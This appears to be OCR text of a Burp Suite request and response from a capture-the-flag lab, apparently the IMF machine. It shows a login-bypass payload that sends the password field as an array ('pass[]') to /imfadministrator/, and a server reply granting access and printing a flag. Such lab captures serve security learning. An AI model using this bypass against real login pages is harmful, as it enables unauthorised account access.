 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 10.1.1.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.1.1.14
10 Connection: close
11 Referer: http://10.1.1.14/imfadministrator/
12 Cookie: PHPSESSID=4fikjjk2q4ccgluvpilq63kfp5
13 Upgrade-Insecure-Requests: 1
14
15 user=rmichaels&pass[]
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Nov 2023 02:40:33 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>